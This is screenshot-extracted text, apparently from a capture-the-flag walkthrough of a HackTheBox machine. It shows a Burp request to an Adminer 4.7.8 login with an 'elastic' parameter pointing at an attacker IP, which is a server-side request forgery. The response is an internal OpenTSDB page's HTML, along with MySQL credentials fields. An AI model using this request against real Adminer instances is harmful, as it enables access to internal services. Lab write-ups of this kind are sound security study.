 db.admirer-gallery.htb/?elastic=10.10.14.10%3A7777&username=admirer_ro&db=admirer
burp
1
4
Adminer 4.7.8 4.8.1
Login
<!DOCTYPE html><html><head><meta http-equiv=content-type content="text/html;charset=utf-8"><title>OpenTSDB</title> <style><!--
body{font-family:arial,sans-serif;margin-left:2em}A.l:link{color:#6f6f6f}A.u:link{color:green}.fwf{font-family:monospace;white-space:pre-
wrap}//--></style><script type=text/javascript language=javascript src=s/queryui.nocache.js></script></head> <body text=#000000
bgcolor=#ffffff><table border=0 cellpadding=2 cellspacing=0 width=100%><tr><td rowspan=3 width=1% nowrap><img
src=s/opentsdb_header.jpg><td>&nbsp;</td></tr><tr><td><font color=#507e9b><b></b></td></tr><tr><td>&nbsp;</td>
</tr></table><div id=queryuimain></div><noscript>You must have JavaScript enabled.</noscript><iframe src=javascript:''
id=__gwt_historyFrame tabIndex=-1 style=position:absolute;width:0;height:0;border:0></iframe><table width=100% cellpadding=0
cellspacing=0><tr><td class=subg><img alt="" width=1 height=6></td></tr></table></body></html>
Server User Database
MySQL (localhost) admirer_ro Admirer DB Enter